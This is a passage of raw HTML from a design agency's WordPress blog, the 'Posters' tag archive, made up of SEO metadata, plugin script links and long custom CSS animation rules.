

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.prejeancreative.com/pc_blog/tag/posters/
body_size: 86964
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: //ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<title>Posters Archives -</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.prejeancreative.com/pc_blog/wp-content/themes/twentyten-child/style.css" />
<link rel="pingback" href="http://www.prejeancreative.com/pc_blog/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://www.prejeancreative.com/pc_blog/tag/posters/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Posters Archives -" />
	<meta property="og:url" content="http://www.prejeancreative.com/pc_blog/tag/posters/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@PrejeanCreative" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://www.prejeancreative.com/pc_blog/tag/posters/","url":"http://www.prejeancreative.com/pc_blog/tag/posters/","name":"Posters Archives -","isPartOf":{"@id":"http://www.prejeancreative.com/pc_blog/#website"},"breadcrumb":{"@id":"http://www.prejeancreative.com/pc_blog/tag/posters/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"http://www.prejeancreative.com/pc_blog/tag/posters/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.prejeancreative.com/pc_blog/"},{"@type":"ListItem","position":2,"name":"Posters"}]},{"@type":"WebSite","@id":"http://www.prejeancreative.com/pc_blog/#website","url":"http://www.prejeancreative.com/pc_blog/","name":"","description":"","publisher":{"@id":"http://www.prejeancreative.com/pc_blog/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.prejeancreative.com/pc_blog/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://www.prejeancreative.com/pc_blog/#organization","name":"Prejean Creative Advertising & Design","url":"http://www.prejeancreative.com/pc_blog/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.prejeancreative.com/pc_blog/#/schema/logo/image/","url":"http://www.prejeancreative.com/pc_blog/wp-content/uploads/2015/04/pc_logo183.gif","contentUrl":"http://www.prejeancreative.com/pc_blog/wp-content/uploads/2015/04/pc_logo183.gif","width":183,"height":92,"caption":"Prejean Creative Advertising & Design"},"image":{"@id":"http://www.prejeancreative.com/pc_blog/#/schema/logo/image/"},"sameAs":["https://x.com/PrejeanCreative"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://www.prejeancreative.com/pc_blog/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="http://www.prejeancreative.com/pc_blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Posters Tag Feed" href="http://www.prejeancreative.com/pc_blog/tag/posters/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='easy_author_image-css' href='http://www.prejeancreative.com/pc_blog/wp-content/plugins/easy-author-image/css/easy-author-image.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ye_dynamic-css' href='http://www.prejeancreative.com/pc_blog/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css' href='http://www.prejeancreative.com/pc_blog/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='http://www.prejeancreative.com/pc_blog/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" defer src="http://www.prejeancreative.com/pc_blog/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="http://www.prejeancreative.com/pc_blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.prejeancreative.com/pc_blog/wp-json/wp/v2/tags/25" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.prejeancreative.com/pc_blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

	<meta property="og:title" content=""/>
	<meta property="og:site_name" content=""/>
	<meta property="og:image" content="http://www.prejeancreative.com/pc_blog/"/>

	<!-- [CincopaOpenGraph] --><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><script type="text/javascript" src="http://www.prejeancreative.com/pc_blog/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1768599378"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css" id="sns_global_styles">.mobile-hide{
 	display: none; 
}
.bigdiv{
	height: 500px;
	text-align: center;	
	margin: 0px !important;	
	position: relative;
}

.bigdiv:hover div *{
	-webkit-animation-play-state: paused !important;
    -moz-animation-play-state: paused !important;
    -o-animation-play-state: paused !important;
    animation-play-state: paused !important;	
}

@-webkit-keyframes aTop-move {
0%   { left: 130px; top:200px}
10%  { left: 130px; top:200px}
35%  { left:260px; top:200px}
70%  { left:260px; top:200px}
90%  { left: 130px; top:200px}
100% { left: 130px; top:200px}
}

/* Standard syntax */
@keyframes aTop-move {
0%   { left: 130px; top:200px}
10%  { left: 130px; top:200px}
35%  { left:260px; top:200px}
70%  { left:260px; top:200px}
90%  { left: 130px; top:200px}
100% { left: 130px; top:200px}
}

/* Chrome, Safari, Opera */
@-webkit-keyframes aTop-moveInv {
0%   { right:130px; top:200px}
10%  { right:130px; top:200px}
35%  { right:260px; top:200px}
70%  { right:260px; top:200px}
90%  { right:130px; top:200px}
100% { right:130px; top:200px}
}

/* Standard syntax */
@keyframes aTop-moveInv {
0%   { right:130px; top:200px}
10%  { right:130px; top:200px}
35%  { right:260px; top:200px}
70%  { right:260px; top:200px}
90%  { right:130px; top:200px}
100% { right:130px; top:200px}
	}

#aTop-areaContainerOne{
	float: left;
	width: 50%;
	height: 500px;
	background-color: transparent;	
}

#aTop-areaContainerTwo{
	float: left;
	width: 50%;
	height: 500px;
	background-color: transparent;	
}

#aTop-areaOne {
	z-index: 3;
	background-color: #c98351;
	background-repeat: no-repeat;
	background-position: right;
	float: left;
	width: 100px;
  height: 100px;
	
	animation: aTop-move 13s linear infinite;
	-webkit-animation: aTop-move 13s linear infinite;
	position: relative;
}

#aTop-areaTwo {
	z-index: 3;
	background-color: #c98351;
	background-repeat: no-repeat;
	background-position: left;
	float: right;
	width: 100px;
  height: 100px;
	
	animation: aTop-moveInv 13s linear infinite;
	-webkit-animation: aTop-moveInv 13s linear infinite;
	position: relative;
}

#aTop-parta1_2{
	z-index: 2;
	left: -100px;
	position:relative;
	float: left;
	height: 500px;
	width: 230px;
	background-color: #0d93b2;	
}

#aTop-parta2_2{
	top: -500px;
	left: 230px;
	z-index: 2;
	position:relative;
	float: left;
	height: 500px;
	width: 130px;
	background-color: #2f318c;	
}

#aTop-partb1_2{
	height: 100%;
	z-index: 2;
	left: 0px;
	position:relative;
	float: left;
	height: 500px;
	width: 130px;
	background-color: #f8e53d;	
}

#aTop-partb2_2{
	height: 100%;
	top: -500px;
	left: 130px;
	z-index: 2;
	position:relative;
	float: left;
	height: 500px;
	width: 230px;
	background-color: #f78f43;	
}

@-webkit-keyframes aBot-move {
0%   { left: 130px; top:200px}
10%  { left: 130px; top:200px}
35%  { left:260px; top:200px}
70%  { left:260px; top:200px}
90%  { left: 130px; top:200px}
100% { left: 130px; top:200px}
}

/* Standard syntax */
@keyframes aBot-move {
0%   { left: 130px; top:200px}
10%  { left: 130px; top:200px}
35%  { left:260px; top:200px}
70%  { left:260px; top:200px}
90%  { left: 130px; top:200px}
100% { left: 130px; top:200px}
}

/* Chrome, Safari, Opera */
@-webkit-keyframes aBot-moveInv {
0%   { right:130px; top:200px}
10%  { right:130px; top:200px}
35%  { right:260px; top:200px}
70%  { right:260px; top:200px}
90%  { right:130px; top:200px}
100% { right:130px; top:200px}
}

/* Standard syntax */
@keyframes aBot-moveInv {
0%   { right:130px; top:200px}
10%  { right:130px; top:200px}
35%  { right:260px; top:200px}
70%  { right:260px; top:200px}
90%  { right:130px; top:200px}
100% { right:130px; top:200px}
	}

#aBot-areaContainerOne{
	float: left;
	width: 50%;
	height: 500px;
	background-color: #642f50;	
}

#aBot-areaContainerTwo{
	float: left;
	width: 50%;
	height: 500px;
	background-color: #a7d3ba;	
}

#aBot-areaOne {
	background-color: #686756;
	background-repeat: no-repeat;
	background-position: right;
	float: left;
	width: 100px;
  height: 100px;
	
	animation: aBot-move 13s linear infinite;
	-webkit-animation: aBot-move 13s linear infinite;
	position: relative;
}

#aBot-areaTwo {
	background-color: #686756;
	background-repeat: no-repeat;
	background-position: left;
	float: right;
	width: 100px;
  height: 100px;
	
	animation: aBot-moveInv 13s linear infinite;
	-webkit-animation: aBot-moveInv 13s linear infinite;
	position: relative;
}

@-webkit-keyframes bTop-move {
0%   { left:130px; top:200px}
10%  { left:130px; top:200px}
35%  { left:100%; top:200px}
50%	 { left:100%; top:200px}
70%  { left:100%; top:200px}
90%  { left:130px; top:200px}
100% { left:130px; top:200px}
}

/* Standard syntax */
@keyframes bTop-move {
0%   { left:130px; top:200px}
10%  { left:130px; top:200px}
35%  { left:100%; top:200px}
50%	 { left:100%; top:200px}
70%  { left:100%; top:200px}
90%  { left:130px; top:200px}
100% { left:130px; top:200px}
}

/* Chrome, Safari, Opera */
@-webkit-keyframes bTop-moveInv {
0%   { right:130px; top:200px}
10%  { right:130px; top:200px}
35%  { right:130px; top:200px}
50%	 { right:100%; top:200px}
70%  { right:100%; top:200px}
90%  { right:130px; top:200px}
100% { right:130px; top:200px}
}

/* Standard syntax */
@keyframes bTop-moveInv {
0%   { right:130px; top:200px}
10%  { right:130px; top:200px}
35%  { right:130px; top:200px}
50%	 { right:100%; top:200px}
70%  { right:100%; top:200px}
90%  { right:130px; top:200px}
100% { right:130px; top:200px}
	}

#bTop-areaContainerOne{
	float: left;
	width: 50%;
	height: 500px;
	background-color: #f36f4a;	
}

#bTop-areaContainerTwo{
	float: left;
	width: 50%;
	height: 500px;
	background-color: #316188;	
}

#bTop-areaOne {
	background-color: #9b8172;
	background-repeat: no-repeat;
	background-position: right;
	float: left;
	width: 100px;
  height: 100px;
	
	animation: bTop-move 13s linear infinite;
	-webkit-animation: bTop-move 13s linear infinite;
	position: relative;
}

#bTop-areaTwo {
	background-color: #487180;
	background-repeat: no-repeat;
	background-position: right;
	float: right;
	width: 100px;
